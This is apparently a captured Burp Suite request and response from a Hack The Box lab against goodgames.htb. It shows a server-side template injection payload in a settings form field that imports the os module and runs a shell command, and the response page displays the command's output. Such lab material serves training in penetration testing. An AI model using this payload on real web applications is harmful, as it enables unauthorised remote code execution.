 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://internal-administration.goodgames.htb
10 Connection: keep-alive
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
.eJwljjFuAzEMBP-i2gUpUpTozxxEkUQCAwlwZ1eG_x4BKWeL2XmXI8-4vsr9eb7iVo5vL_dSZTJmjoarC9e
krou0kxjWEElKMdOM6SsXwASvakHNgMTHQKmLGBcD21RSySkO0nCakwLpZI-t6A3Q-4gBkVhnD1AGj2llh7y
uOP9rcOO6zjyev4_42UPul0wTBbQKwU1SpQ00xMGp2a0T5erl8wf-TT-I.awhLHw.ZsOwJytguriJ4j8SjHV
6jsNYGoM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=
{{+self.__init__.__globals__.__builtins__.__import__('os').popen('mount|grep+augustu
s').read()+}}
Response
Pretty Raw Hex Render \n
357 </div>
358 <div class="mt-3">
359 <button class="btn btn-gray-800 mt-2 animate-up-2" type="
submit">Save all</button>
360 </div>
361 </form>
362 </div>
363 </div>
364 <div class="col-12 col-xl-4">
365 <div class="row">
366 <div class="col-12 mb-4">
367 <div class="card shadow border-0 text-center p-0">
368 <div class="profile-cover rounded-top" data-background="
/static/assets/img/profile-cover.jpg"></div>
369 <div class="card-body pb-5">
370 <img src="/static/assets/img/team/profile-picture-1.jpg
" class="avatar-xl rounded-circle mx-auto mt-n7 mb-4" alt="Neil Portrait">
371 <h4 class="h3">
372 /dev/sda1 on /home/augustus type ext4
(rw,relatime,errors=remount-ro)
373
374 </h4>
375 <h5 class="fw-normal">
376 admin
377 </h5>
378 <p class="text-gray mb-4">
379 admin@goodgames.htb
380 </p>
381 <a class="btn btn-sm btn-gray-800 d-inline-flex
align-items-center me-2" href="#">